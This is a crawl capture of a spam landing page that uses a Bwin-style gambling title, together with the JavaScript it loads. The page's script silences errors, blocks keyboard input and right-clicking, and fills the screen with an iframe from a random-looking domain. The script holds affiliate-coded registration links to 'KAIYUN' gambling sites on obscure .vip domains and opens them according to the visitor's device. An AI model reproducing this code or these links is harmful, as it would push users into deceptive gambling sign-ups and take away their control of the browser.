

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 321
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>Bwin·必赢(中国)官方网站-首页|NO.1</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=6' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.eerqhn.vip:9077/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.rr3yye.vip:7443/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.7iy9j2.vip:7988/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


